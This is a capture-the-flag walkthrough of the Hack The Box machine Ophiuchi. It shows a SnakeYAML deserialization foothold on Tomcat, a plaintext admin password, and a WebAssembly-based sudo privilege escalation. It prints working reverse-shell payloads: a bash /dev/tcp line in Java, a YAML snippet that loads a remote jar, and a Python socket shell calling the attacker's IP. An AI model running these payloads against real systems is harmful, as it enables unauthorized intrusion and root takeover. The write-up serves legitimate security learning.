
Introduction
Ophiuchi is a Medium box with a weird name to pronounce. The initial foothold was straight forward but fun, the user flag reminds us to go back to the basics, and the root flag is a difficult mind game for those of us that haven’t even been exposed to the technology.
Information Gathering
Port Scan: nmapAutomator
We begin our reconnaissance by running nmapAutomator via sudo ./nmapAutomator.sh 10.10.10.227 All. Among many other things, this runs our port scans with increasing comprehensiveness.
Output of Basic nmap scan below.
┌──(kali㉿kali)-[~/Tools/nmapAutomator/10.10.10.227/nmap]
└─$ cat Basic_10.10.10.227.nmap
# Nmap 7.91 scan initiated Fri Jun 11 19:18:21 2021 as: nmap -Pn -sCV -p22,8080 -oN nmap/Basic_10.10.10.227.nmap --dns-server=1.1.1.1 10.10.10.227
Nmap scan report for 10.10.10.227
Host is up (0.34s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 6d:fc:68:e2:da:5e:80:df:bc:d0:45:f5:29:db:04:ee (RSA)
| 256 7a:c9:83:7e:13:cb:c3:f9:59:1e:53:21:ab:19:76:ab (ECDSA)
|_ 256 17:6b:c3:a8:fc:5d:36:08:a1:40:89:d2:f4:0a:c6:46 (ED25519)
8080/tcp open http Apache Tomcat 9.0.38
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Parse YAML
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 11 19:18:49 2021 -- 1 IP address (1 host up) scanned in 27.15 seconds
The open ports on the machine are 22 and 8080. These are all we’ll need to proceed through the rest of the box. Let’s take a look at what’s on the web port.
Port 8080
Browsing to the website we can see that it’s a web application for parsing YAML.

Figure 1: Online YAML parser
A quick search for “YAML parser vulnerability” leads us to “Snake YAML Deserilization” 1.

Figure 2: Snake YAML Deserilization Exploit.
Exploitation
Initial foothold
The SnakeYAML deserilization attack is made easier with artsploit’s yaml-payload Github repository and an additional payload for a reverse shell can be found in issue 3.
First, we’ll clone the repository git clone https://github.com/artsploit/yaml-payload.git.
 Figure 3: Clone yaml-payload repo.
Figure 3: Clone yaml-payload repo.
We then navigate to yaml-payload/src/artsploit and modify the AwesomeScriptEngineFactory() method within AwesomeScriptEngineFactory.java. The default payload pops open the calculator application on MacOS. The payloads that are posted in issue 3 of this repo will call a reverse shell, so rather than recreating them, we’ll drop the first payload into AwesomeScriptEngineFactory.java with our IP address as the callback.
public AwesomeScriptEngineFactory() {
String [] cmd={"bash","-c","bash -i >& /dev/tcp/10.10.14.3/8081 0>&1"};
String [] jex={"bash","-c","{echo,$(echo -n $cmd | base64)}|{base64,-d}|{bash,-i}"};
try {
Runtime.getRuntime().exec(cmd);
Runtime.getRuntime().exec(jex);
Runtime.getRuntime().exec("echo $jex");
} catch (IOException e) {
e.printStackTrace();
}
}
 Figure 4: Placing reverse shell payload into
Figure 4: Placing reverse shell payload into AwesomeScriptEngineFactory.java’s AwesomeScriptEngineFactory() method.
Now, as instructed by the repository, we’ll compile the AwesomeScriptEngineFactory.java file and build our yaml-payload.jar file.

Figure 5: Compiling Java exploit and building yaml-payload.jar.
Since the snippet we’ll be placing into the web application will pull yaml-payload.jar from a remote url, we’ll copy the payload to our apache directory and make sure the server is running.

Figure 6: Copy yaml-payload.jar to Apache’s directory and start the server.
By placing the snippet below into the YAML parser, we’ll download the payload we’ve just created and hosted, and execute it on the victim machine (we must first not forget to start our netcat listener on port 8081)
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://10.10.14.3/yaml-payload.jar"]
]]
]

Figure 7: Snippet placed in web application.
Once we click “parse” the payload is executed and our shell is obtained.

Figure 8: Reverse shell as tomcat user.
User Flag
Moving from the initial foothold to the user flag on this machine is fairly simple. After some manual enumeration we’ll find that /opt/tomcat/conf/tomcat-users.xml contains a password whereisalimit for the admin user.

Figure 9: The tomcat-users.xml file containing credentials for admin user.
To login as the admin user, we’ll first use the old python3 -c 'import pty; pty.spawn("/bin/bash")' trick to get an interactive shell, and then simply su with the credentials we’ve found.

Figure 10: The flag for the admin user.
Root Flag
Running lse.sh reveals that we’re able to execute /opt/wasm-functions/index.go via sudo without a password.
[!] sud010 Can we list sudo commands without a password?................... yes!
---
Matching Defaults entries for admin on ophiuchi:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User admin may run the following commands on ophiuchi:
(ALL) NOPASSWD: /usr/bin/go run /opt/wasm-functions/index.go
---
When we examine the /opt/wasm-functions/index.go file, we can see that it reads main.wasm without a path, and calls deploy.sh without a path. If a variable f is set equal to 1.
package main
import (
"fmt"
wasm "github.com/wasmerio/wasmer-go/wasmer"
"os/exec"
"log"
)
func main() {
bytes, _ := wasm.ReadBytes("main.wasm")
instance, _ := wasm.NewInstance(bytes)
defer instance.Close()
init := instance.Exports["info"]
result,_ := init()
f := result.String()
if (f != "1") {
fmt.Println("Not ready to deploy")
} else {
fmt.Println("Ready to deploy")
out, err := exec.Command("/bin/sh", "deploy.sh").Output()
if err != nil {
log.Fatal(err)
}
fmt.Println(string(out))
}
}
If we’re able to control this f variable, then we can create our own deploy.sh script to be executed in another directory (presumable to gain us a reverse shell as root).
To decompile main.wasm into a human readable .wat file, we can use the following https://github.com/WebAssembly/wabt.git.
┌──(kali㉿kali)-[~/Tools]
└─$ git clone https://github.com/WebAssembly/wabt.git
Cloning into 'wabt'...
remote: Enumerating objects: 29666, done.
remote: Counting objects: 100% (93/93), done.
remote: Compressing objects: 100% (72/72), done.
remote: Total 29666 (delta 37), reused 35 (delta 21), pack-reused 29573
Receiving objects: 100% (29666/29666), 20.83 MiB | 269.00 KiB/s, done.
Resolving deltas: 100% (23736/23736), done.
Since we’ve got the credentials to the admin user, it’s convenient enough to just scp main.wasm to our local machine to decompile. Once we’ve done so ~/Tools/wabt/bin/wasm2wat ~/main.wasm > ~/main.wat yeilds the following web assembly code.
(module
(type (;0;) (func (result i32)))
(func $info (type 0) (result i32)
i32.const 0)
(table (;0;) 1 1 funcref)
(memory (;0;) 16)
(global (;0;) (mut i32) (i32.const 1048576))
(global (;1;) i32 (i32.const 1048576))
(global (;2;) i32 (i32.const 1048576))
(export "memory" (memory 0))
(export "info" (func $info))
(export "__data_end" (global 1))
(export "__heap_base" (global 2)))
After more trial and error than I’d care to admit, it is determined that all we’ve got to do is change i32.const to be 1, and the file becomes.
(module
(type (;0;) (func (result i32)))
(func $info (type 0) (result i32)
i32.const 1)
(table (;0;) 1 1 funcref)
(memory (;0;) 16)
(global (;0;) (mut i32) (i32.const 1048576))
(global (;1;) i32 (i32.const 1048576))
(global (;2;) i32 (i32.const 1048576))
(export "memory" (memory 0))
(export "info" (func $info))
(export "__data_end" (global 1))
(export "__heap_base" (global 2)))
We finish up by rebuilding main.wasm via ~/Tools/wabt/bin/wat2wasm ~/main.wat > ~/main.wasm, and use scp once more to get it back on the machine.

Figure 11: After modifying i32.const to be equal 1, we place main.wasm back onto the victim machine.
Next, we ssh back into the box as admin. We’ll navigate to the /tmp directory and create our own deploy.sh to call our reverse shell. Since we know port 8081 worked last time, we’ll use that again (make sure the old listener used to catch the foothold is reset). The reverse shell payload will be the following python payload.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",8081));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);

Figure 12: SSH back in and create a malicious deploy.sh to call a reverse shell.
To gain root privileges we’ll do what we know we’re allowed to do which is sudo /usr/bin/go run /opt/wasm-functions/index.go, and as you can see below netcat has caught the root reverse shell.

Figure 13: Root achieved via /tmp directory containing our own deploy.sh and main.wasm files.
Conclusion
Knowing very little about Golang, and even less about WebAssembly, made the privilege escalation to root a real bastard for me. It was a great learning experience to decompile and recompile WebAssembly code. The box overall was extremely enjoyable (but I still am not sure how to pronounce the name).
Comments